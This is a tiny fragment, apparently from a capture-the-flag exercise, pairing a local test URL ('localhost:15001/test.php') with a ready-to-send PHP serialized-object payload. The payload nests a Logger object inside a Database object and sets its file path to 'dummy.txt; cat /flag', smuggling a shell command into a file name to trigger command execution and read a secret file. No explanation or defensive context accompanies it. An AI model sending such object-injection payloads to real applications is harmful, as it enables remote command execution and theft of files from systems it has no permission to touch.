 localhost:15001/test.php
O:8:"Database":1:{s:4:"conn";O:6:"Logger":1:{s:8:"filepath";s:20:"dummy.txt; cat /flag";}}